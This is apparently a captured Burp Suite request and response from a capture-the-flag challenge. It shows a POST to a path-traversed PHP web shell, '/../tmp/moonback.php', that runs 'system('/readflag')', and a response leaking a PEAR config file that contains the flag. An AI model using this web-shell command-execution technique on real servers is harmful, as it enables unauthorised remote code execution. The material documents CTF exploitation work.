 Request
Pretty Raw Hex \n
1 POST /../tmp/moonback.php HTTP/1.1
2 Host: 123.60.21.23:54120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 22
12
13 1=system('/readflag');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Caddy
4 X-Powered-By: PHP/7.4.23
5 Date: Thu, 16 Sep 2021 13:57:44 GMT
6 Content-Length: 699
7 Connection: close
8
9 #PEAR_Config 0.9
10 a:1:{s:10:"__channels";a:1:{s:12:"pecl.php.net";a:8:{s:7:"php_dir";s:37:"/tmp/R
CTF{its more dangerous than expected}
11
12 /*/pear/php";s:8:"data_dir";s:38:"/tmp/RCTF{its more dangerous than expected}
13
14 /*/pear/data";s:7:"www_dir";s:37:"/tmp/RCTF{its more dangerous than expected}
15
16 /*/pear/www";s:7:"cfg_dir";s:37:"/tmp/RCTF{its more dangerous than expected}
17
18 /*/pear/cfg";s:7:"ext_dir";s:37:"/tmp/RCTF{its more dangerous than expected}
19
20 /*/pear/ext";s:7:"doc_dir";s:38:"/tmp/RCTF{its more dangerous than expected}
21
22 /*/pear/docs";s:8:"test_dir";s:39:"/tmp/RCTF{its more dangerous than expected}
23
24 /*/pear/tests";s:7:"bin_dir";s:33:"/tmp/RCTF{its more dangerous than expected}
25
26 /*/pear";}}}